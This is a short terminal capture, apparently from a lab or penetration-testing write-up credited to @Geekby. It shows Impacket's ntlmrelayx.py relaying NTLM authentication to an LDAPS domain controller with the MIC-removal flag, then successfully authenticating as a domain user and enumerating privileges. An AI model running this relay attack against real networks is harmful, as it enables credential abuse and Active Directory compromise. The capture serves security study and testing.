 └─$ sudo ntlmrelayx.py -t ldaps://192.168.56.201 --remove-mic -smb2support
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.56.211, attacking target ldaps://192.168.56.201
[*] Authenticating against ldaps://192.168.56.201 as ADSEC\jsnow SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 192.168.56.211, attacking target ldaps://192.168.56.201
[*] Authenticating against ldaps://192.168.56.201 as ADSEC\jsnow SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-7: Received connection from 192.168.56.211, attacking target ldaps://192.168.56.201
[*] Authenticating against ldaps://192.168.56.201 as ADSEC\jsnow SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
@Geekby